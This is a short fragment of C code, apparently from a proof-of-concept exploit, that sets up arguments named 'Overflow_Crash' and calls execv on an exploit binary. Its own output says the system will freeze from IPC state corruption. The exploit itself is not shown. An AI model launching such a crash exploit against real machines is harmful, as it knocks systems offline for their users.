 68 char *args[2];
69 args[0] = "Overflow_Crash";
70 args[1] = 0;
71
72 printf("Attempting to exec %s (len=17)...\n", exploit_path);
73 printf("The system WILL freeze immediately due to IPC state corruption.\n");
74
75 execv(exploit_path, args);
76
77 printf("Exec failed!\n");